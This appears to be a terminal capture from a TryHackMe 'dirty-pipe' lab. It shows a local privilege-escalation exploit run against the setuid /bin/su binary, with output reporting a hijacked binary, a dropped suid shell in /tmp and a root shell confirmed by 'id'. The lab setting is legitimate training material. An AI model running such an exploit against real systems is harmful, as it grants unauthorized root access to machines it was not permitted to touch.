 tryhackme@dirty-pipe:~/Exploit/Bl4sty$ ls -la /bin/su
-rwsr-xr-x 1 root root 67816 Jul 21  2020 /bin/su
tryhackme@dirty-pipe:~/Exploit/Bl4sty$ ls /tmp
passwd
systemd-private-234cd3aefb98499c9d257fee7a8a29d9-ModemManager.service-iYEWug
systemd-private-234cd3aefb98499c9d257fee7a8a29d9-systemd-logind.service-WbV5vg
systemd-private-234cd3aefb98499c9d257fee7a8a29d9-systemd-resolved.service-c4fAyi
systemd-private-234cd3aefb98499c9d257fee7a8a29d9-systemd-timesyncd.service-xSrLch
systemd-private-234cd3aefb98499c9d257fee7a8a29d9-upower.service-hs7dyf
tracker-extract-files.1001
tryhackme@dirty-pipe:~/Exploit/Bl4sty$ ./exploit /bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1001(tryhackme)
#